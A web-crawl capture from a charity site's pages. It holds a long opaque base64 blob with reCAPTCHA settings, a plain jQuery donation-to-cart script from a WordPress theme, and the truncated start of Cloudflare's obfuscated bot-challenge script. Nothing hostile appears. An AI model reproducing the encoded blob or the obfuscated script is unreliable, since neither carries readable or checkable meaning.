3CmHU3wpcvA8KQwrzDlcKWZAXDgcONw5BEY8OyJsOYwoHDujfDpgxhw5TDi0lJw7B1O8KXwqE8N8K/cMOZLWxxw4hKc8OVFsKHLsKOd8KjQsOQVDdzw5B/wqTCg8KbwpjCm8OGWMOMU8O9E8Kew6DCnF4BPcOpYcKKDcKZw5Erw5DCtCTCjgt9w4BQZ3DCnlBuBAnCj8Kqw5hawq4aMsK4csKPw5XDs8KLc27DhMOrL8O5A3QwJMKUciZCRMOtw7QSwoPCmgfDmhPDtA5CLFMsScKTwpzDh8OheUHDlMKvP8O/OcO0wrvDvzwzdjJ0wovDgMODwqUdw7LDjGTCrhHDonFCwq7Ck0vCgxTCogNdwpY2PUkDwqjDmCjDvsOlw5zCnXPDkcOsP8KxOcKywpZfeXkEwrp2wp4mFgnDslXDkErCixHDrSjCgsKad8O1w6stw4rDo1PDisK6wpBowoHDpsOJK3xJK8OYMMKEwpE1wq4Rw54FN0/DhhTDl8OOABnCoMOiPkhIw7syZ8K5w7Eiw4tkfhUrw4bDmk3Dnj3Ds8OoQsOfBX3Dtzl9esOaw6PDjcOPwr/ChzQ0LwDDqWjCo8Omw5PDrhzCoyLCrcKAbRDDlUbDj3XDrDjDimDDosK7wrAeSMKSfm/CgFB2AmPDn8KMw5UkwoAtYcO9woh2woPCtsOBw40vwq3DicKDw6/Ck2HDnBMnwrvDhjTCkAYdSQVbfm0Ow4pJa8OBwpVmw4pSwpjDninDqEBKBXVvw5HClsOmHAU/wqfDjcKsw5rDucO1ITPDqcKwSU/ChSfDnVzDssOYw57CmBZewqEWaRVVOcKZAGXDlAQDUXHDisKvwo3DisOhIznDjcOfw6srIsKDw4HDu8O8w6/[base64]/DjlMQwprDuMO6JltwwrjDgyXDiik7SsKnZV1dXjM9H8KKexRvEMOBDsO7dEnDmMO1RyTDlsKXwrp0e23Cm8KHwrjDk2XDrG3DtlwUw7rChMKANsOEHcKMdELCrsO/MMOIwr/[base64]/[base64]/Hi/[base64]/[base64]/Dlj3DplR8Z8ONM8KFA8ORw4fDvcKKIz1WwoPDkcO5eFdwLMK1OHbChmZUw5l+cVA1b8ORUWvDtW/CqcK1BsOnVyfCinwSNMKpQsORwo/CuEhxIsKRwrrCs8O5wqTDvj0Ew4xUCsKLw6MBP3bCoy94MVdow4IkwrEdecO0NGdZbMOpbGDDlEsrTMKFw6Yiw6vDrMOFSsKEw7/DmMKjwpA6XxPCkMKZwqLChmDCpHokwpMRwq1Cw5/[base64]/[base64]/DpFnCr1DDsTBha8KvE8Ktw5PDmMK0w5DDoMKsX8Kaw67ClEjDimfDiXVKwr9pw5dbwr9eGMKnwp/DvcO0GMKbwoXChg/DtMKmbcO/[base64]/w5jDgmzCk8KYOSpZZF/[base64]/Z8Kiw54OZBwgDWxuTsOgRVzClcKUScOvw57CqcOxC8O7wqViwqLCvsOfwpdrw70DBsOfBAd6w6l8YsOow5VMwp0JwofDgcKDw4vCvw7CgMK7UMKWKihedEB7ecOjQMO/[base64]/KMKTHsKMd8OjBMObaMOew4MtIHVxGSfCpMOwOi/[base64]/DmcKqWsKgGTtEPy7CmcKxPQfCvGVJwpbDs2tuw7gfIXZeWzUPwrbCoMKEBQsjwonCtX5Ew5Y3wrvClMO7USjDi8O0wrPDk2vCgyFUw4XCnsK3W8KYwrnCmMO1w5BQwrJ6NMObJcKbO8Kawr/Cn8O0w4/DjEjCoxLDl8O1UcKiw7fCqMKCYMOHwp0/BB7CgRXDiEEOwrLCnjsjwozDtsOnFcOLdcOrHCLDq0TCrcOgCMO/wo91w5jCg8KQwobDpz83GsOQLFjCnFLCs2DChi7DhnI7wo8zC8KuwpbDrcOjwqoMSGfCvBdoa13Cj8OCZMKDZBNqw41bUcO4ZsOowrHCkMOsAxLDjcKgwo/DlBF+wrPCg8OiDsOIC8OkQzjCtsOJMMOtV1dew74+woPDiMOjCcOAK8KdwqTCrz/CnQsKw6LCggfDuztBwqXClQlKw55/RkU/[base64]/Cu8KKw7tbwrHDoAHCjncdDzE4XBXDvcKlw5ZaBngawrDDvsKSw7bChkfCscOyUk8wwqnDkEcHG8Kvwo3Dt8KYbcOSX8Kewp/DqWICLWvCm0XDtMOpwpvCikLCqMOSfTDCtMKTwo0iSVLDjkzCsj7Cpw3CrTdyw6TDqmRBZQ8bTMOtQxQEXyXCkMKKWlUIRMOJFcOrwr9cw4lAS8KJTnMwwqXCkcKULRzDl8KxLcKsw45KwqUUXHNZwoTCnhvDoz1Ew5Vcw44TFsOww51oQzHDmsK7Y0o+w7bDt8KZw4/DrMOywrfCpHvCjgPCnlbDqXPDhMKCfGDCilcPA8Ohw4JHwqvDimfDqcKvI2vDuk/CusO4QsKuPMKJw4fDiFE8w7xgwrQzCcK1wqRewrDDpHPDt8K2EWrCvQkzb8OtE3/DsTs+G2NYRcK9wqnCs8Opw4R2GlfChcKzdD9Ewq4/[base64]/CqxzCi0Rrw4MIWU12Eh/[base64]/[base64]/Ds8Kxwp3CsAXCgEwkeT1Ow5fDkRnDrUB4BsOuYcOfw60sEsOhwpnCtMK/FMOCM2xSHCwncsKmQcKUwq17EgfCmcKswqZoKzMbwoQGUxPCqEfCk3Ynw6XDm8KeNg3Cln0fe8OtYMOKw53DmFZkw5lpwp7ClQNmU8ONwrHCvsKIwprDqMKhw6lmJ8K/[base64]/wozDrcOqwqLCh8KYfcO9wp3Chn7Ch8KrwpVUZcKGEwptwpvClMOvw4zCsgPDnUFgw5DDkmoxwqRvw6XCm8ObFQHCqMOFw5IJwobCi3NbYBrCjDDDpMKtw7fCvcKeF8K2w7JWMcOqw5fCpcKibBTDjkLCk2xiwpXDmT/DpMKvHzFCJ1nCl8O5RsKgI1zCnCDChMOZwpMRwpXCsg7Dtm50w6/Du1TCpTbDgsOvQ8KRwpfCg2AWJnfDtWkRG8OgYMONdVIRG2vDllQTKnrDnCEIw5ZbwqHCjcOcR8Odwp/CvcOdwrjCoFZ/I8KkZDPCsQwfw4LCgMKeUl8ZasKtwqQiw7IKVTXDqMKfesKPbWDCi2zDsMKBw5ljO104TE9Ow4BGwoBUwoPDg8Kbw6/CvzfClSV9ZMKAw4gkCwTCksOtwohqCAZLwrIkacK/VibDpAEUw7XDrQjCmUszfmMjRjzDjCs1wpPDusOLGg10BsK+w7lFZsKHwrfDkWwhSWlDYcOlVMKEwq/DksOhwroEw5vDgijDlsOIwo47w5xhw6dZfG/CsX4tw5vCrVXDtcOVZcKcwodkwp3CvcKXO8OjOcKQw5xSQHvClCRfHMKlaMKEFsKLwqYuETDClsOEQcKjwofDlMOawpQdJg9qwpnCh8KAPsKywoguYQXDsCnCq8OgcMOfLWAMw7nDh8Kowr8wQ8OGwodBOcK2w45NIsK/w4BHV8KUWDU1wrh9w4TCnsKvwonCmsKsX8OawqjCnF1xwqTCkWjCm8KQeMOhAcKaw4wCEMKkWcKCw6MmEcOMw4TDp8O5dmIdwqt1E8O5wqR/[base64]/DjsKQw6FXHjYxDsKcOWYQw4/[base64]/CtMO9SsK3P2xQSULDj8OoQcKXw7rCjMK1w5VUw4rCoE0hHkPDhiA2GwcFAlNCw4MbAsKmwoxkIV/ChhfCiMKZwrAJwr1pIMK0NFTDtFcsdsOufRxfwonCtsOPc8KkWnVcwqt1CXHDl8KXbB7DgDNCwq/CrcObw6snw4bDmcKYV8OJT1/DvkvClcOLw63Cq38fwozDkMOIworDghYlwqtRwqYKUcKkJsO0wojDo292w5cywqzDgwIDwr3DvsKwcS/[base64]/Cn0LCi8O8w6rDkcOywpphB3jDg8OWKVDDiChGNFhSZsKIH8KPZcKIw7PCoSTDusOKw4HDoGI/Cyh6w6PDrcOWBsOoY8Otw4IDw5vCh8KhV8Omwo8Bw5TDkR8HHCBkw6jDq0otFsO3w78Uwr7DqcOWUR5UCMKvPw7CgkrDtcOsFcK0ZBnCusOawpPDiQHDrsKhQzEfw5h+axjCgl0/wrplK8KEw5R5CMO9AjDClmAZwpokw6jCmW13woZ1OcOGSXXCswjCvUNTJ0JawrZuwp7Di1R0wpgcw5NoXSPCtcOTHsOFwqzCkVY3WCZwDTfDr8OLwrLDp8Krw7VYTMOQdStZw4TDkBNcw6XDs8KpNTTDv8KSwqI/JhnChQNXwrIKw4TCgnIaT8OrbGB7w7UMJsKuwoMhwp1idcOQKMO2w4Q9Lw3DpUHCncKUKcOXFsORb8KTworCtMKAwqYSw6XCqU4pw7vDowXCl1cQw583csOIJTHCrcK9wrvDscOuOMKwRsKOSlgSw6A7wq8rV8KSw5rCi1rDih51CMOKPsKNwqDCmMK+wqTClcK/wpXDq8KFKcOTOFs4GcKbInDDrMOpw7QOYTscECjDucK3w4PDv21/w7YHw44tfwTCo8OGw77CocOAwotvNsK6wqjDoiXDocKORBUrworCuzEpJMKuw7AxwqNhZ8KjQVpBX0Q6w55/wr/Dvw0bwo3DisKZKG7Cm8KTwp/CosKBwpnChcKuw5ZJwoVSw5HDnl5nw7HDmw8Vw5HDrcKAwo8+w5/CtRF+wrzCs2vDh8KBwo44w5kkBMOeKxZNwp7DrRLCpkTDkV7DjlDCq8KJC1hYw7dew4PCgjvCk8O4w4wUw4hrIcOSwpDDnMKDwonCvjwkw5rDmsOIOjs2woTCmydUVWpww6HCn1YNSmPCkQDCtn7CmcOuwofCknDDo1PDrcKZOHl0wr3DocKvwqvDtMOpJsKnw7Afei/Dtj8UwrrCsldqCcOMVMKjTF7CsMK7J8KgScKJwplTw53DpVHCsMKUUMK/fsK4wrgPBsOdw4NEwrPDgMOdL00hfsKgw4g8aMKtaUHDoMOzwqoMVcOYw5rDni/CqQQcwqAkwrImdsKGcsK5NAjDmwFbdsKjwrXDoMKww7fDssKqw4DDm2/CjlzChMOowo/CusOcw6jDhC3ChsKdP8K/[base64]/w5tMw64Xwq3Cjz7DqzPCusK9FMOxw65swqDDqcK3w7PDiWAATMKeOMOlw5LCpsOlAT1nIh/CqVoLwrXDmGRLw5jCiW/CpF0Vw5dsDUbCpMKpwpIMw7zDhnFLJMOaHsK5FsKfWyNLTMKjaMO1wpdpBx/Ckn7Ct8KpGHV5Nll7w54dPMODw5VFw47CqUdiw7bDmA/DncOQw63Dgy7DnB/DrxZnwobDjzI2YsO2JUTCkjTDrsOZwoUBTWhLwo8+eMOqUMK7X30JHjHCpVTCnsKsB8OkCMO3VGDCh8KuRsOsbEXDiSrCncKIdsKIwrvDrmdTYzMKwrHDi8KPw4nDrsOKw7jCn8KdYTx/w6fDpX7CksO8wrUzU1nCo8OWVjhkwrTCocKYw7UiwrvCgAwtwoJTwqk3WmPDiVsbw4jDgcKsOsKGw7YfCSNUFCPDncKlQVnDscO5Onx9wqbDsHYXw4rCmcOAbcKNwoLCmMOoaTowJMK1w6E+W8OPMgcWN8OYw5rCoMOPw7PCq8K5MsKZw4R2HsK/w4/ClxTDsMO+OmPDmAw1w7R4wpvCnMOhwr5kZU7DtsOVKjhrFFBIwrDDvXVHw7XCqcOeVMOJUVB8w4sCI8KcwqrCn8OKwrLDusOXY1gmACRPeEkywqTCq0JKcsKPwoZYwqk8IsKVHcOiCsKvw7XCrcK/[base64]/acKFw40MSS4/[base64]/DuUMPwpDDusKsASVBaGLDpTh2wqDCssKnwqnDlF3CmMKbw49Xw47CpMKxw7wNYcKAwqTCujjClBjDjUVmWknCrWEfWS9iwpU1aMOwdgorXifDr8Ovw4BDw6V1w7DDjRjDiGrDjsKZwrnClcKdwpYpXsOcBMKuIHJ4T8Olw7/Cm2QVN3DDu8K8dWfCp8KTwosmw7XCkjXCqCvCpQ/CtgrCkMO6c8KvDcOqEsOgHMK7Pl8Ew6kowqVhQ8OfA8ORNyIjwozCjsKcwqbDuihqw7odw5DCu8K0w6szSsO1w6fDoDTCk07DqMKzw6pIZMKiwo4yw5zDqsKywoLCojHCnDIxKsOHwpJ8VsKcDsK0Rix3f3J/w5fDisKpT08GfsOJwp0lw60Ww54QKRBLcjAPUcK/UMOWwpLDsMKTwpDCqU/Cq8OXB8KJJMKlE8KHw4jDgcKew5LCmSzCiwo5O3dAV1HDvMOlUcOhaMKjJMKmw4keFnh6fjfCnkXCiVJSwqTDunJ/PsKtwpTDjsKiwrBEw7dKwqzDgsK7wrrCt8ONEMOXw7vDnsOIwrwnYi7CjMKGwqnCvcOACHzDtcORwrnDlsKKLyDDhQdywrVfYcK5w6LDvH9cw48QBcOSdWV8W3VNwqLDoWgRIMOYbsOHBm0PUGUUCcOIw7HCocK4csKGPhFqGlrCnyIWaTTCrsKcwr/CrEjDrlzCrsOUwr7CiRfDhhLCkMOSFMKsG8KtwqLCsMKgHcKYYMOCw7XCmjfDhWXCh11yw6jCo8O3IyhCwrXDkjBow680w4VBwqNsI1odwooyw6JHXSJIXW/[base64]/wpMVK8KXw48dZzMpwps1wqPDpm7CqsK7F0kNw5/ChhRmHsOvwqfDhMOAwpHCkkXDhMKaaSdDwrnDs28jB8OzwqJiwqHCu8OVw6tRwpR2wrvCvhdvTiXDisOOWwoXw4HDv8KUfClYwpbDr03Cjj1dFwzCsmE6ET/Ci1DCrD14DXXDgcOKw4jCvUjCjmckH8O6wpkQGsOfwpUCw57ChsOCFAxHw7DCg1HDnB/DrDfDjAMMUMKOPsOhwpV5wpvDmikrwqzCgMOVwoXCqQXCpFFXPhfDhcOzw7QZYFpGAsOaw73Cu3/ClypbK1rDgsKsw4fDl8OaYMORwrTCiQcjwoNOVixwE3rCnsK1aMKswroCwrXCvgnDhSLDmEdXIsKnR28HVXp9EcK/B8O+w7bCihPCnMKEw6BPwovCmATCj8OVRcOhA8OSDlxmbyIrw44tKF7Cl8K2dEIiw5bDi1JHWsOvWWfDjzTDiDEuKMODOS3DusOiw4XCn2s/wq/DgwZcBcOPbnsOWxjCjsKcwqIaRzfCj8O+wrbCgMK1w7BVworDpcKBw5XDomHDoMKxw6HDgjjCqsKzw7PDm8O0HFrDicKYS8OGwpIQAsKsRsOrDsKWe2guwrEhf8OHEEjDq2vDhy3Ch8O3OTHChgDDssOmwpbDh0XCmsO0wo8TEGgRwoBPw6kgwpbCs8OOXMKbAsK/[base64]/[base64]/CncKQw5bCtnNqKsO9w6rCtgovFVDDu1YWwqoeKMO/w7tiR2/DicKgTE8Rw6VDNMOKw4rDrcK/OcKccsK1w7PDtMKoVwdnwrYGfsKxa8OFwrLDsEXCssOqw7rClxYOX8OlPT3DuwhMwqJceW12wrLCpE8fw7bCvsO/wpJvX8Kjw77DoMK4A8OSwpnDrsOYwqrCrW/CtFtkFhfCscKGKBh5wpTDrsOKwpRtw6jCicOFw7XClhVGWmBNwr1+wpPCki4Lw4ghw6lWw7fDkMOWecKIaMOXwrPCusKBwojCoHxgw73CicOdRV8nNsKZFhvDujXCriHCh8KTD8KQw5fDmsKhA1bDucK/w7sJfMKdw43DjAfCv8KyLivDjUfCi1rDskLDn8Odw4Vfw6jCuxfCr1cCwqwgw5hPdcKIeMOdwqxfwqdzwqnCklLDrnQKw6TDpHjCl1zDimonwpDDrsKhwqJiUiXDlQ3CoMOcw7wmw4/Ds8KxwpbCmUrCj8OrwrbDoMOJw5wPFDDCm3/DgC4KC2TDjBg8w7Uew5PCg3DCuR3CqsK8wqzCnDgmwrbCmsK3wokZacOrwq9saUjCmmshQ8Kdw5wgw5PCicOfwoXDisOpdyjDpMKxwoHDsA/DgMKLJcKcw6DCusKawpzCtTIaOMO6THpyw4Zwwrxxwqocw61Bw5LDsEpTA8Oew7wvw552FUE1wr3DngjDi8KFwrjDqRbDu8OzwrTDicO3TG9uDktOKkgPL8O5w6rDmsKuw5dLLVpQQ8KOwpx4W13DugpybFrCpR5TM04LwofDo8OzADJ0w7B3w5p/w6bDi1XDtcO6FnrDhsOzw4VvwpAdwqQtw7nClClEP8KWXsKBwr5Bwo87HcOTTCcqBVnCtjLDpsO0wpXDp1p5w5TDqyDDhcKjVRbCjcOYd8Kkw70fXlzChXhSW2/Dl8OQbcO9wqZ/wrFNLiliw57CvMKbW8KMwoVGw5bCqcK7VMOQDCw2wo4PbsKOwozCnBHCqMK8VsO0UT7Dk2JrJsOgwo4DwrnDs8KUKRBgCHxJwpAhwrQgP8Osw4I7wqXDp11/[base64]/DrMKCwqvCnxZULw0xZxggw4srw4DCnlVrwpfCug3DrGfCusOMIsOAScKEwo55PiTDqcKjOlDDs8OewpvCjU7DoUdKwpPCoisRwrnDohjDtsOWw6duwqvDocKCw6BVwpsFwoVUw645MMKvM8OYJkTDmsKaKhwgUMK5wowOw4vDj2nCkiZ4wqXCg8OnwqQjLcKvMV/[base64]/Uz1cYsOAFD5lb8OJwoEFR8O7JsKLUcKjXDvDrFhtP8Kxw6FqwoPDtMKQw7bDkMKRfnwzwo52YsOfwqvDl8OMNMKmLsKgw4RJw79awqvDnlPCj8KMM1FFfkPDmzjCi0x7NFxXZmrDlCnDoFPDtsOcWQ4Oa8KHwrXDrmzDlh/DusKswpvClcO/wr9ow7lnB0zDmlDDvz/DozjDpAfCnsO6O8K2UsKzw7LDuWAqbkHCvMO8wpJbw4l/[base64]/woVpT8K9wq/Ch3gTOFzCujlfw7UiwonCgAvDij1vwrdkw5vCiAPCkcKpSMOZwrvCkBcTwpPDnmo9dMK/Ux0Lwqxcw4sqwoBfwqpiVsOuPsKPT8OLY8OcK8OQw7LDlUrCvVjCjsKAwofDvMKpTGTDiiMdwp/Cn8OJwqvDl8OYFDdLw519wrDDrWklGcKdwpvCqgEQw49Jw4tqFsO5w7rCqDszUhccKsKeOcK7wpljEMKnaEzDicOXM8O/[base64]/Dl8OQwoTCsMKew5Isw7jCkABPwrHCjcO4w7HCvsOaSQN7R8OrYQvCj8KRW8OFGwXCv3cRw4/CusOew4DDtsKXw7AGZ8KRKiDDt8OWw4QJw6zDkTHDqsObZcOhMMOcDMK2Bxhbw4J0WMOeIXLCjcKdeT3CqD/DpDE/[base64]/[base64]/RALDjXMob8K/w5XDjcOjw40Rc2HDpSnDtcOpUQDDqRQpZsKbHzrDssO0asKEOsOmwqlYYsOSw57CvsOwwqLDrCxYPQnDsgM6w7Bjw6oqQMK5w6LCmMKmw78dw7PCuj0jw5/[base64]/wrbDumdaw5zDuMOoUXvCosOpwrXCih5deE1Sw7kuLMKWXnzCiAzDhsO9NcKMK8K/wq3Dg1HDrsOaTMKtwrvDp8K0GMKawq1Jw7zDoDF/T8K+wo58PzHCpnzDjMKDw7TDkMOzw69Pwp7Dg1t8HsKaw7oTwoZTw61Ow5nCisK1DcKIwqLDh8KhZ2QNayLDlVFVK8KiwrFLVWseY2TDt0bDvMK/w7owL8Kxw7EPQsOKw6nDksKJecKywrcuwqdpwrjCpWHDmyzDjcOWYcK4acKBw5LDpGlwXGttwqHDmsKDR8OPwo9fA8OzZG3CnsKEw7bDlQXCv8KZwpDCg8O3FcKLbDIPPMKtNT5SwoJewozCoDNpwq9gw5UxeHrDvcO/w7ZMO8KvwrTDoxJzaMKkw7fDmCfDlh4Vw7pawrcbAsKTVUoYwqnDkMOnCFZBw60gw57DrxBMw6vDoAcWa1DCgzAfQ8Kow5rDmFpuCcODLH8qCMOUHC4kw6fCoMKlJCrDnMOgwq/DmFACwo7DvsOPw6sKw5bCvcOEZsOJGGdjw4/CtiDDnX0Cwq/[base64]/[base64]/e8KFFXwHw4/[base64]/DocO3L8OfwpFKTsKZwpTCq8KyW8OGIMOdPQDCsFEBw4t1w4bCk8KjGcKmw6XDlWpbwrbCksKKwokJSBHCmcOIXcKywrTCul3CtBczwrkwwqEMw7tyOQfCpCsLwoTCjcKLdcK6Nm/[base64]/ClkTDkjnCkkkqT8OJPCE+wqkFwrDDiD7Ch8O4wrIiYsKyTmbDtxvCg8K+d2rCmEfCnxgrYcOwBHs6aFLDjsKfw68fwq8tecOLw5PClEnDv8ODw6ANwr/[base64]/e8OnwrzDqcOlwpsrw41dw6/[base64]/CgMKyw43DiMOGw4PCkmFlwpnDjG7DrsO+woLDhXVewqtjLMOWwpbCikYkw4LDpcKFw4VRwrzDoG7DrnbDt3fCgsOawoDDuD/DicKLZ8KNGCrDq8OCacKqEX10UsK8O8Olw4/DisKrW8OSwrLDg8KLe8OHwqNVw5TDlMOCw71aSlPCsMO9wpZVXsOmIG7DlcOnHwDCgww3RMO/GWrDvxslG8OmOcOHccKxcVw6eTwAw7jDj3YZwo41AsODw5bCj8OJw51Bw65FwofCvMOnJMOmwp9jLjPCvMOpKMKcw4gaw4hewpXDtMOQwoRIwp/DncKgwr5nw6PDr8OswpjCpMOiwqhEFn3CicO0PsOow6fDmXRXw7HCkHxmwq0Yw5UYccK/w4oNwq9Vw4vCpk1Lw4zCocKFbHfCkxJRMj4Kw5JCNsKjAREXw4VZw4PDqMOldMKxQcO8RD/DncKuYQTCp8KzEG85G8Knwo7DpiLDlUo3IsKsZ0fCiMOvfz4WPsOvw4jDpsOoEEF6w5vDphnDgMKdwqrCj8O6w6Ewwo/CtgVgw5wOwo1yw4kjbx7CrsKfw7gNwr55AkINw6s4JMOIw6bDsABoPcOBdcK3KsO8w4/DkMOqG8KSK8Kqw5TCi3nDrkPCmR/Ct8KSwo/CgsKXBWfDkXNgbcOHwonCnElbfENYZntsR8OUwpB1BB8fQGxCw5wWw7hSwq1rM8Oyw7g5IMOJwosDwrPDisOgPl1RPDvCviwfw7LChMKJNkETwqppDMOvw6bCuFXDnxAGw6BeM8OXFsKOIAbDhQPDucOlwrbCj8KcIQcscA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ciT0JJgrDn9Ck983yA2jZg7srMfFZwOdcghI8awOJpo\\u003d\x22,1,0,null,1,1770146573470,0,0,[202,143,208,187],null,[11],\x22RC-B4JAwqv8Jsnc_Q\x22,null,null,null,null,null,\x220dAFcWeA6wTG6zymAqkaB6AjJAyFvWlubiepKSDl8kjqthD7smu24JVMuH1OBlUQrJT-PGWRq-rr55MA_Uf9QosglDtANpshLmuw\x22,1770229373586]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052
body_size: 1060
content:
(($) => {

  $(document).on('click', '.wffc-event-donation-add-to-cart', function (e) {
    const btn = $(this);

    e.preventDefault();

    // Validation: Check if a radio button is selected
    const selectedRadio = $('input[name="donation_amount"]:checked');

    if (selectedRadio.length === 0) {
      // No radio button selected
      let id = Math.random().toString(16).slice(2);
      $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px;'>Please select a donation amount.</div>`).insertBefore(btn).slideDown(300);

      setTimeout(() => {
        $(`#${id}`).slideUp(300, function () {
          $(this).remove();
        });
      }, 5000);

      return; // Stop execution
    }

    // Get the selected value
    const donationValue = selectedRadio.val();
    let donationAmount;

    // If custom amount is selected, validate the custom input
    if (donationValue === 'custom') {
      const customAmount = $('#custom_donation_amount').val();
      const minValue = parseFloat($('#custom_donation_amount').attr('min')) || 1;
      const maxValue = parseFloat($('#custom_donation_amount').attr('max')) || 1000;

      if (!customAmount || customAmount === '') {
        // Custom amount not entered
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter a custom amount.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      donationAmount = parseFloat(customAmount);

      if (isNaN(donationAmount) || donationAmount < minValue) {
        // Invalid or below minimum
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter a valid amount (minimum $${minValue}).</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      if (donationAmount > maxValue) {
        // Above maximum
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter an amount less than or equal to $${maxValue}.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }

      // Validate decimal places (max 2)
      if (customAmount.includes('.') && customAmount.split('.')[1].length > 2) {
        let id = Math.random().toString(16).slice(2);
        let errorMsg = $(`<div id='${id}' class='alert alert-danger ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px; display: none;'>Please enter amount with max 2 decimal places.</div>`);
        errorMsg.insertBefore(btn).slideDown(300);

        setTimeout(() => {
          $(`#${id}`).slideUp(300, function () {
            $(this).remove();
          });
        }, 5000);

        return; // Stop execution
      }
    } else {
      // Use the preset amount
      donationAmount = parseFloat(donationValue);
    }

    var product_id = $(this).data('product-id');
    var event_id = $(this).data('event-id');

    $.ajax({
      type: 'POST',
      url: wffc_ajax_cart.ajax_url,
      data: {
        action: 'wffc_event_donation_add_to_cart',
        product_id: product_id,
        event_id: event_id,
        donation_amount: donationAmount,
        nonce: wffc_ajax_cart.nonce
      },
      success: function (res) {

        if (res.success) {

          // Optionally update fragments (mini cart, cart count)

          $(document.body).trigger('wc_fragment_refresh');

          let id = Math.random().toString(16).slice(2);

          $(`<div id='${id}' class='alert alert-success ajax-btn-validation text-center' style='padding: 12px 0; margin-bottom: 8px;'>Added to cart!</span>`).insertBefore(btn).slideDown(300);

          setTimeout(() => {
            $(`#${id}`).slideUp(300, function () {
              $(this).remove();
            });
          }, 5000);

          // Reset radio buttons and custom input
          $('input[name="donation_amount"]').prop('checked', false);
          $('#custom_donation_amount').val('');

          let validationContainer = document.querySelector("#atc-validation");

          if (validationContainer.children.length === 0 && validationContainer.textContent.trim() === "") {
            $("#atc-validation").append(`<div class='h4 alert alert-success text-center' style='width: 100%; padding: 8px 8px; margin-top: 12px;'>Event Donation in cart. <a href='${res?.data?.checkout_url}'>Click here to checkout now</a>.</div>`);
          } else {
            console.log("???")
            console.log($("#atc-validation").html())
          }
        }

        if (res.error) {
          console.log(res)
        }
      },
      error: function (error) {
        console.log(error)
      }
    });
  });

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wffc.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8171
content:
window._cf_chl_opt = {Huyfa0:'g'};~function(SQ,Sr,SH,Sh,Ss,Sd,SI,r,v,w,Sq){SH=(SQ=S1,function(S2,S3,pT,Sv,S4,S5){for(pT={S2:479,S3:485,S4:574,S5:655,S6:464,S7:635,S8:646,S9:523,SS:670,Sp:493,SD:564},Sv=S1,S4=S2();!![];)try{if(S5=-parseInt(Sv(pT.S2))/1*(parseInt(Sv(pT.S3))/2)+parseInt(Sv(pT.S4))/3*(-parseInt(Sv(pT.S5))/4)+parseInt(Sv(pT.S6))/5+-parseInt(Sv(pT.S7))/6+-parseInt(Sv(pT.S8))/7*(-parseInt(Sv(pT.S9))/8)+parseInt(Sv(pT.SS))/9*(parseInt(Sv(pT.Sp))/10)+parseInt(Sv(pT.SD))/11,S3===S5)break;else S4.push(S4.shift())}catch(e){S4.push(S4.shift())}}(S0,621993),Sr=this||self,Sr[SQ(657)]);const Sb=30;Sh=null,Ss=So(Sr[SQ(526)]&&Sr[SQ(526)].i),Sd=Se(),SI={},SI[SQ(628)]='o',SI[SQ(572)]='s',SI[SQ(547)]='u',SI[SQ(562)]='z',SI[SQ(639)]='n',SI[SQ(457)]='I',r=SI,Sr[SQ(548)]=function(b,a,h,e,D8,D7,D6,p5,S2,c,k,l,m,n,q,p){if(D8={S2:617,S3:638,S4:463,S5:611,S6:638,S7:463,S8:488,S9:593,SS:600,Sp:593,SD:501,SE:466,SL:506,Sw:665,SF:619,Sa:509,SC:497,St:563,ST:566},D7={S2:476,S3:665,S4:629,S5:499,S6:623},D6={S2:491,S3:649,S4:567,S5:462},p5=SQ,S2={'qTqgO':function(x,y){return y===x},'nuKNB':function(x,y){return x+y},'Uhdvl':function(x,y){return x<y},'HNuyg':function(x,y){return x+y},'NDoGy':function(S3,S4){return S3(S4)},'aqKUd':function(x,y){return y===x},'sJzbE':p5(D8.S2),'ctmfT':function(S3,S4,S5){return S3(S4,S5)}},null===a||a===void 0)return e;for(c=u(a),b[p5(D8.S3)][p5(D8.S4)]&&(c=c[p5(D8.S5)](b[p5(D8.S6)][p5(D8.S7)](a))),c=b[p5(D8.S8)][p5(D8.S9)]&&b[p5(D8.SS)]?b[p5(D8.S8)][p5(D8.Sp)](new b[(p5(D8.SS))](c)):function(f,p7,g){for(p7=p5,f[p7(D7.S2)](),g=0;g<f[p7(D7.S3)];S2[p7(D7.S4)](f[g],f[g+1])?f[p7(D7.S5)](S2[p7(D7.S6)](g,1),1):g+=1);return 